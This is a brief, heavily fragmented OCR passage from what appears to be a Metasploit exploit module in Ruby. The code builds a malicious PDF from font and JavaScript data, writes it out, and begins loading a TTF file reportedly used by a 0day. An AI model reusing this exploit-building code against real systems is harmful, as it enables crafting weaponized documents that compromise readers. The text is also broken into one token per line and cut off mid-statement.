
# Create the pdf
		pdf 
=
make_pdf
(
ttf_data
,
js_data
)
print_status
(
"Creating '
#
{
datastore
[
'FILENAME'
]
}
' file..."
)
file_create
(
pdf
)
end
def
 make_ttf

		ttf_data 
=
""
# load the static ttf file
# NOTE: The 0day used Vera.ttf 
(785d2fd45984c6548763ae6702d83e20)
		path 
=
File
.
join
(
Msf
:
:
Config
.
install_root
,
"data"
,